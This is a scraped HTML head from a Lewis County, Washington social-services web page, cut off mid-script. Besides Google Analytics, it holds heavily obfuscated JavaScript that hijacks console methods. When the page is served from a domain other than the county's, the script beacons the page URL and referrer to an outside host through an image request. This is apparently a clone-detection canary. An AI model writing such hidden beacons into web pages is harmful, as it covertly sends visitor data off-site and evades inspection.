

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/public-health/social-services/homeless-and-housing-program/
body_size: 24177
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 